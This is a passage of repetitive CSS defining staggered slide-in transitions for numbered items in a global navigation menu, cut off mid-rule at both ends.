    transition: transform .4s ease-out 40ms, -webkit-transform .4s ease-out 40ms
}

.global-navigation .animation-item3 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item3 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 60ms;
    transition: -webkit-transform .4s ease-out 60ms;
    transition: transform .4s ease-out 60ms;
    transition: transform .4s ease-out 60ms, -webkit-transform .4s ease-out 60ms
}

.global-navigation .animation-item4 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item4 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 80ms;
    transition: -webkit-transform .4s ease-out 80ms;
    transition: transform .4s ease-out 80ms;
    transition: transform .4s ease-out 80ms, -webkit-transform .4s ease-out 80ms
}

.global-navigation .animation-item5 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item5 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.global-navigation .animation-item6 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item6 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 120ms;
    transition: -webkit-transform .4s ease-out 120ms;
    transition: transform .4s ease-out 120ms;
    transition: transform .4s ease-out 120ms, -webkit-transform .4s ease-out 120ms
}

.global-navigation .animation-item7 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item7 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 140ms;
    transition: -webkit-transform .4s ease-out 140ms;
    transition: transform .4s ease-out 140ms;
    transition: transform .4s ease-out 140ms, -webkit-transform .4s ease-out 140ms
}

.global-navigation .animation-item8 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item8 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 160ms;
    transition: -webkit-transform .4s ease-out 160ms;
    transition: transform .4s ease-out 160ms;
    transition: transform .4s ease-out 160ms, -webkit-transform .4s ease-out 160ms
}

.global-navigation .animation-item9 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item9 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 180ms;
    transition: -webkit-transform .4s ease-out 180ms;
    transition: transform .4s ease-out 180ms;
    transition: transform .4s ease-out 180ms, -webkit-transform .4s ease-out 180ms
}

.global-navigation .animation-item10 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item10 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .2s;
    transition: -webkit-transform .4s ease-out .2s;
    transition: transform .4s ease-out .2s;
    transition: transform .4s ease-out .2s, -webkit-transform .4s ease-out .2s
}

.global-navigation .animation-item11 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item11 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 220ms;
    transition: -webkit-transform .4s ease-out 220ms;
    transition: transform .4s ease-out 220ms;
    transition: transform .4s ease-out 220ms, -webkit-transform .4s ease-out 220ms
}

.global-navigation .animation-item12 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item12 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 240ms;
    transition: -webkit-transform .4s ease-out 240ms;
    transition: transform .4s ease-out 240ms;
    transition: transform .4s ease-out 240ms, -webkit-transform .4s ease-out 240ms
}

.global-navigation .animation-item13 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item13 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 260ms;
    transition: -webkit-transform .4s ease-out 260ms;
    transition: transform .4s ease-out 260ms;
    transition: transform .4s ease-out 260ms, -webkit-transform .4s ease-out 260ms
}

.global-navigation .animation-item14 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item14 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 280ms;
    transition: -webkit-transform .4s ease-out 280ms;
    transition: transform .4s ease-out 280ms;
    transition: transform .4s ease-out 280ms, -webkit-transform .4s ease-out 280ms
}

.global-navigation .animation-item15 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item15 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .3s;
    transition: -webkit-transform .4s ease-out .3s;
    transition: transform .4s ease-out .3s;
    transition: transform .4s ease-out .3s, -webkit-transform .4s ease-out .3s
}

.global-navigation .animation-item16 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item16 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 320ms;
    transition: -webkit-transform .4s ease-out 320ms;
    transition: transform .4s ease-out 320ms;
    transition: transform .4s ease-out 320ms, -webkit-transform .4s ease-out 320ms
}

.global-navigation .animation-item17 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item17 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 340ms;
    transition: -webkit-transform .4s ease-out 340ms;
    transition: transform .4s ease-out 340ms;
    transition: transform .4s ease-out 340ms, -webkit-transform .4s ease-out 340ms
}

.global-navigation .animation-item18 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item18 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 360ms;
    transition: -webkit-transform .4s ease-out 360ms;
    transition: transform .4s ease-out 360ms;
    transition: transform .4s ease-out 360ms, -webkit-transform .4s ease-out 360ms
}

.global-navigation .animation-item19 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item19 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 380ms;
    transition: -webkit-transform .4s ease-out 380ms;
    transition: transform .4s ease-out 380ms;
    transition: transform .4s ease-out 380ms, -webkit-transform .4s ease-out 380ms
}

.global-navigation .animation-item20 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item20 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .4s;
    transition: -webkit-transform .4s ease-out .4s;
    transition: transform .4s ease-out .4s;
    transition: transform .4s ease-out .4s, -webkit-transform .4s ease-out .4s
}

.global-navigation .animation-item21 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item21 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 420ms;
    transition: -webkit-transform .4s ease-out 420ms;
    transition: transform .4s ease-out 420ms;
    transition: transform .4s ease-out 420ms, -webkit-transform .4s ease-out 420ms
}

.global-navigation .animation-item22 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item22 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 440ms;
    transition: -webkit-transform .4s ease-out 440ms;
    transition: transform .4s ease-out 440ms;
    transition: transform .4s ease-out 440ms, -webkit-transform .4s ease-out 440ms
}

.global-navigation .animation-item23 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item23 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 460ms;
    transition: -webkit-transform .4s ease-out 460ms;
    transition: transform .4s ease-out 460ms;
    transition: transform .4s ease-out 460ms, -webkit-transform .4s ease-out 460ms
}

.global-navigation .animation-item24 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item24 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 480ms;
    transition: -webkit-transform .4s ease-out 480ms;
    transition: transform .4s ease-out 480ms;
    transition: transform .4s ease-out 480ms, -webkit-transform .4s ease-out 480ms
}

.global-navigation .animation-item25 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item25 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .5s;
    transition: -webkit-transform .4s ease-out .5s;
    transition: transform .4s ease-out .5s;
    transition: transform .4s ease-out .5s, -webkit-transform .4s ease-out .5s
}

.global-navigation .animation-item26 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item26 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 520ms;
    transition: -webkit-transform .4s ease-out 520ms;
    transition: transform .4s ease-out 520ms;
    transition: transform .4s ease-out 520ms, -webkit-transform .4s ease-out 520ms
}

.global-navigation .animation-item27 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item27 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 540ms;
    transition: -webkit-transform .4s ease-out 540ms;
    transition: transform .4s ease-out 540ms;
    transition: transform .4s ease-out 540ms, -webkit-transform .4s ease-out 540ms
}

.global-navigation .animation-item28 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item28 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 560ms;
    transition: -webkit-transform .4s ease-out 560ms;
    transition: transform .4s ease-out 560ms;
    transition: transform .4s ease-out 560ms, -webkit-transform .4s ease-out 560ms
}

.global-navigation .animation-item29 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item29 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 580ms;
    transition: -webkit-transform .4s ease-out 580ms;
    transition: transform .4s ease-out 580ms;
    transition: transform .4s ease-out 580ms, -webkit-transform .4s ease-out 580ms
}

.global-navigation .animation-item30 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item30 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .6s;
    transition: -webkit-transform .4s ease-out .6s;
    transition: transform .4s ease-out .6s;
    transition: transform .4s ease-out .6s, -webkit-transform .4s ease-out .6s
}

.global-navigation .animation-item31 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item31 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 620ms;
    transition: -webkit-transform .4s ease-out 620ms;
    transition: transform .4s ease-out 620ms;
    transition: transform .4s ease-out 620ms, -webkit-transform .4s ease-out 620ms
}

.global-navigation .animation-item32 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item32 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 640ms;
    transition: -webkit-transform .4s ease-out 640ms;
    transition: transform .4s ease-out 640ms;
    transition: transform .4s ease-out 640ms, -webkit-transform .4s ease-out 640ms
}

.global-navigation .animation-item33 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item33 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 660ms;
    transition: -webkit-transform .4s ease-out 660ms;
    transition: transform .4s ease-out 660ms;
    transition: transform .4s ease-out 660ms, -webkit-transform .4s ease-out 660ms
}

.global-navigation .animation-item34 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item34 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 680ms;
    transition: -webkit-transform .4s ease-out 680ms;
    transition: transform .4s ease-out 680ms;
    transition: transform .4s ease-out 680ms, -webkit-transform .4s ease-out 680ms
}

.global-navigation .animation-item35 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item35 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .7s;
    transition: -webkit-transform .4s ease-out .7s;
    transition: transform .4s ease-out .7s;
    transition: transform .4s ease-out .7s, -webkit-transform .4s ease-out .7s
}

.global-navigation .animation-item36 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item36 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 720ms;
    transition: -webkit-transform .4s ease-out 720ms;
    transition: transform .4s ease-out 720ms;
    transition: transform .4s ease-out 720ms, -webkit-transform .4s ease-out 720ms
}

.global-navigation .animation-item37 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item37 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 740ms;
    transition: -webkit-transform .4s ease-out 740ms;
    transition: transform .4s ease-out 740ms;
    transition: transform .4s ease-out 740ms, -webkit-transform .4s ease-out 740ms
}

.global-navigation .animation-item38 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item38 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 760ms;
    transition: -webkit-transform .4s ease-out 760ms;
    transition: transform .4s ease-out 760ms;
    transition: transform .4s ease-out 760ms, -webkit-transform .4s ease-out 760ms
}

.global-navigation .animation-item39 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item39 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 780ms;
    transition: -webkit-transform .4s ease-out 780ms;
    transition: transform .4s ease-out 780ms;
    transition: transform .4s ease-out 780ms, -webkit-transform .4s ease-out 780ms
}

.global-navigation .animation-item40 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item40 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .8s;
    transition: -webkit-transform .4s ease-out .8s;
    transition: transform .4s ease-out .8s;
    transition: transform .4s ease-out .8s, -webkit-transform .4s ease-out .8s
}

.global-navigation .animation-item41 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item41 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 820ms;
    transition: -webkit-transform .4s ease-out 820ms;
    transition: transform .4s ease-out 820ms;
    transition: transform .4s ease-out 820ms, -webkit-transform .4s ease-out 820ms
}

.global-navigation .animation-item42 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item42 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 840ms;
    transition: -webkit-transform .4s ease-out 840ms;
    transition: transform .4s ease-out 840ms;
    transition: transform .4s ease-out 840ms, -webkit-transform .4s ease-out 840ms
}

.global-navigation .animation-item43 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item43 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 860ms;
    transition: -webkit-transform .4s ease-out 860ms;
    transition: transform .4s ease-out 860ms;
    transition: transform .4s ease-out 860ms, -webkit-transform .4s ease-out 860ms
}

.global-navigation .animation-item44 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item44 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 880ms;
    transition: -webkit-transform .4s ease-out 880ms;
    transition: transform .4s ease-out 880ms;
    transition: transform .4s ease-out 880ms, -webkit-transform .4s ease-out 880ms
}

.global-navigation .animation-item45 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item45 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out .9s;
    transition: -webkit-transform .4s ease-out .9s;
    transition: transform .4s ease-out .9s;
    transition: transform .4s ease-out .9s, -webkit-transform .4s ease-out .9s
}

.global-navigation .animation-item46 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item46 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 920ms;
    transition: -webkit-transform .4s ease-out 920ms;
    transition: transform .4s ease-out 920ms;
    transition: transform .4s ease-out 920ms, -webkit-transform .4s ease-out 920ms
}

.global-navigation .animation-item47 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
